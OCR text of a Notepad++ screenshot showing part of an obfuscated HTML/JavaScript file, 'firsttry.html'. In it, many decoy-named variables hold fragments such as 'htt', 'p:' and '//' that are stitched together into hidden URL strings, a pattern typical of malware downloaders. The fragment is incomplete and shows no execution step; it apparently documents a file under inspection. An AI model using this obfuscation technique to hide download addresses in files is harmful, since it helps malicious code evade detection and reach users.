 *D:\firsttry.html - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
firsttry.html
209 var drandom = "io";
210 var dflexwhitespace = "sh";
211 var dm = "aGnGzap";
212 var dleppek = dm["charAt"](5);
213 var dradtodeg = "uf";
214 var dparticleradius = "//";
215 var dmsg = "p:";
216 var ddoxie = "htt";
217 var cmi = "437";
218 var bhtc = "th";
219 var bothumbnailslist = "ng";
220 var bacross = "le";
221 var btends = "AAAA";
222 var bdreed = "AAA";
223 var brandom = "AAAAI";
224 var bflexwhitespace = "AAA";
225 var bleppek = "AA";
226 var bradtodeg = "AAAAAAAAAIAAAAAAA";
227 var aparticleradius  = bradtodeg[(bacross) + bothumbnailslist + bhtc];
228 var dreed = 1;
229 var ahtc = 2;
230 var adreed = 2;
231 var bm = "437";
232
233
234
235
236
237
238 var arenderer = [ddoxie + dmsg + dparticleradius + dradtodeg + dleppek + dflexwhitespace + (function ddreed() {
239     return drandom;
240 }()) + dtends + dacross + dothumbnailslist + dhtc + drenderer, dmi + edoxie + emsg + (function em() {
241     return eparticleradius;
242 }()) + (function eradtodeg() {
243     return ecollisionend;
244 }()) + eleppek + (eflexwhitespace) + etends + eacross + eothumbnailslist + (function erenderer() {
245     return ehtc;
246 }()) + (function fdoxie() {
Hyper Text Markup Language file length : 20915 lines : 721 Ln : 234 Col : 1 Sel : 0 | 0 Dos\Windows UTF-8 INS